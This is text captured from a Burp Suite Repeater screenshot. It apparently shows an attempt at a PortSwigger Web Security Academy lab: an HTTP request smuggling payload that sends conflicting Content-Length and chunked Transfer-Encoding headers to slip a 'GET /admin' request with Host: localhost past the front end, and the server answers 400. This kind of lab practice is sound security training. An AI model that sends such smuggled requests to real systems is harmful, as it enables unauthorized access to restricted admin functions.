 Burp Suite Professional v2021.6.1 - Temporary Project - licensed to surferxyz
CSRF xssValidator Bypass WAF Software Vulnerability Scanner BurpCrypto HaE AES Killer DomainHunterPro ShiroScan Fastjson scan Fiora Nuclei Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Knife SSRF-King Passive Scan Client
2 × ...
Send Cancel < > Target: https://0a6e008104d98f87c0961cc700be0088.web-security-academy.net ?
Request
Pretty Raw Hex \n Select extension...
1 POST / HTTP/1.1 \r \n
2 Host: 0a6e008104d98f87c0961cc700be0088.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 116 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /admin HTTP/1.1 \r \n
10 Host: localhost \r \n
11 Content-Type: application/x-www-form-urlencoded \r \n
12 Content-Length: 10 \r \n
13 \r \n
14 x=
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 Connection: close
5 Content-Length: 27
6
7 {
"error":"Invalid request"
}
? Search... 0 matches
INSPECTOR ? ×
Query Parameters (0)
Body Parameters (6)
Request Cookies (0)
Request Headers (4)
Response Headers (4)
Done 174 bytes | 322 millis